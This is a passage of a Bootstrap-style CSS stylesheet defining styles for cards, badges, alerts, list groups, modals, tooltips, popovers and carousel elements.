	border-color: rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: url([data-uri])
}

.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-text a {
	color: #fff
}

.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.card {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>hr {
	margin-right: 0;
	margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem;
	margin-bottom: 0
}

.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-right: -.625rem;
	margin-bottom: -.75rem;
	margin-left: -.625rem;
	border-bottom: 0
}

.card-header-pills {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-deck .card {
	margin-bottom: 15px
}

@media(min-width:576px) {
	.card-deck {
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-right: -15px;
		margin-left: -15px
	}

	.card-deck .card {
		display: -ms-flexbox;
		display: flex;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		-ms-flex-direction: column;
		flex-direction: column;
		margin-right: 15px;
		margin-bottom: 0;
		margin-left: 15px
	}
}

.card-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-group>.card {
	margin-bottom: 15px
}

@media(min-width:576px) {
	.card-group {
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}

	.card-group>.card {
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		margin-bottom: 0
	}

	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}

	.card-group>.card:first-child {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}

	.card-group>.card:first-child .card-header,
	.card-group>.card:first-child .card-img-top {
		border-top-right-radius: 0
	}

	.card-group>.card:first-child .card-footer,
	.card-group>.card:first-child .card-img-bottom {
		border-bottom-right-radius: 0
	}

	.card-group>.card:last-child {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}

	.card-group>.card:last-child .card-header,
	.card-group>.card:last-child .card-img-top {
		border-top-left-radius: 0
	}

	.card-group>.card:last-child .card-footer,
	.card-group>.card:last-child .card-img-bottom {
		border-bottom-left-radius: 0
	}

	.card-group>.card:only-child {
		border-radius: .25rem
	}

	.card-group>.card:only-child .card-header,
	.card-group>.card:only-child .card-img-top {
		border-top-left-radius: .25rem;
		border-top-right-radius: .25rem
	}

	.card-group>.card:only-child .card-footer,
	.card-group>.card:only-child .card-img-bottom {
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: .25rem
	}

	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) {
		border-radius: 0
	}

	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
		border-radius: 0
	}
}

.card-columns .card {
	margin-bottom: .75rem
}

@media(min-width:576px) {
	.card-columns {
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		-moz-column-gap: 1.25rem;
		column-gap: 1.25rem;
		orphans: 1;
		widows: 1
	}

	.card-columns .card {
		display: inline-block;
		width: 100%
	}
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
	border-bottom: 0;
	border-radius: 0
}

.accordion .card:not(:first-of-type) .card-header:first-child {
	border-radius: 0
}

.accordion .card:first-of-type {
	border-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.accordion .card:last-of-type {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.breadcrumb {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
	border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item {
	padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: .5rem;
	color: #6c757d;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: underline
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: none
}

.breadcrumb-item.active {
	color: #6c757d
}

.pagination {
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: .25rem
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #dee2e6
}

.page-link:hover {
	z-index: 2;
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.page-link:focus {
	z-index: 2;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.page-link:not(:disabled):not(.disabled) {
	cursor: pointer
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #007bff
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #0062cc
}

.badge-secondary {
	color: #fff;
	background-color: #6c757d
}

.badge-secondary[href]:focus,
.badge-secondary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #545b62
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

.badge-success[href]:focus,
.badge-success[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1e7e34
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

.badge-info[href]:focus,
.badge-info[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #117a8b
}

.badge-warning {
	color: #212529;
	background-color: #ffc107
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #d39e00
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #bd2130
}

.badge-light {
	color: #212529;
	background-color: #f8f9fa
}

.badge-light[href]:focus,
.badge-light[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #dae0e5
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

.badge-dark[href]:focus,
.badge-dark[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1d2124
}

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

@media(min-width:576px) {
	.jumbotron {
		padding: 4rem 2rem
	}
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible {
	padding-right: 4rem
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff
}

.alert-primary hr {
	border-top-color: #9fcdff
}

.alert-primary .alert-link {
	color: #002752
}

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}

.alert-secondary hr {
	border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
	color: #202326
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 1rem 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	display: -ms-flexbox;
	display: flex;
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	background-color: #e9ecef;
	border-radius: .25rem
}

.progress-bar {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #007bff;
	transition: width .6s ease
}

@media screen and (prefers-reduced-motion:reduce) {
	.progress-bar {
		transition: none
	}
}

.progress-bar-striped {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

.media {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start
}

.media-body {
	-ms-flex: 1;
	flex: 1
}

.list-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
	z-index: 1;
	text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #6c757d;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}

.list-group-item-primary {
	color: #004085;
	background-color: #b8daff
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
	color: #004085;
	background-color: #9fcdff
}

.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #004085;
	border-color: #004085
}

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}

.close:not(:disabled):not(.disabled) {
	cursor: pointer
}

button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}

.modal.fade .modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion:reduce) {
	.modal.fade .modal-dialog {
		transition: none
	}
}

.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-dialog-centered {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem * 2))
}

.modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #e9ecef;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}

.modal-footer {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media(min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}

	.modal-dialog-centered {
		min-height: calc(100% - (1.75rem * 2))
	}

	.modal-sm {
		max-width: 300px
	}
}

@media(min-width:992px) {
	.modal-lg {
		max-width: 800px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	position: absolute;
	display: block;
	width: .8rem;
	height: .4rem
}

.tooltip .arrow::before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
	bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow::before,
.bs-tooltip-top .arrow::before {
	top: 0;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow::before,
.bs-tooltip-right .arrow::before {
	right: 0;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
	top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.bs-tooltip-bottom .arrow::before {
	bottom: 0;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow::before,
.bs-tooltip-left .arrow::before {
	left: 0;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover .arrow {
	position: absolute;
	display: block;
	width: 1rem;
	height: .5rem;
	margin: 0 .3rem
}

.popover .arrow::after,
.popover .arrow::before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
	margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top] .arrow,
.bs-popover-top .arrow {
	bottom: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-top .arrow::before {
	border-width: .5rem .5rem 0
}

.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::before {
	bottom: 0;
	border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-top .arrow::after {
	bottom: 1px;
	border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
	margin-left: .5rem
}

.bs-popover-auto[x-placement^=right] .arrow,
.bs-popover-right .arrow {
	left: calc((.5rem + 1px) * -1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-right .arrow::before {
	border-width: .5rem .5rem .5rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::before {
	left: 0;
	border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-right .arrow::after {
	left: 1px;
	border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
	margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow,
.bs-popover-bottom .arrow {
	top: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-bottom .arrow::before {
	border-width: 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::before {
	top: 0;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
	top: 1px;
	border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header::before,
.bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
	margin-right: .5rem
}

.bs-popover-auto[x-placement^=left] .arrow,
.bs-popover-left .arrow {
	right: calc((.5rem + 1px) * -1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-left .arrow::before {
	border-width: .5rem 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::before {
	right: 0;
	border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-left .arrow::after {
	right: 1px;
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	color: inherit;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-item {
	position: relative;
	display: none;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	transition: -webkit-transform .6s ease;
	transition: transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}

@media screen and (prefers-reduced-motion:reduce) {
	.carousel-item {
		transition: none
	}
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.carousel-item-next,
.carousel-item-prev {
	position: absolute;
	top: 0
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.carousel-item-next.carousel-item-left,
	.carousel-item-prev.carousel-item-right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.active.carousel-item-right,
.carousel-item-next {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.active.carousel-item-right,
	.carousel-item-next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.active.carousel-item-left,
.carousel-item-prev {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.active.carousel-item-left,
	.carousel-item-prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.carousel-fade .carousel-item {
	opacity: 0;
	transition-duration: .6s;
	transition-property: opacity
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
	opacity: 1
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
	opacity: 0
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev,
.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.carousel-fade .active.carousel-item-left,
	.carousel-fade .active.carousel-item-prev,
	.carousel-fade .carousel-item-next,
	.carousel-fade .carousel-item-prev,
	.carousel-fade .carousel-item.active {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

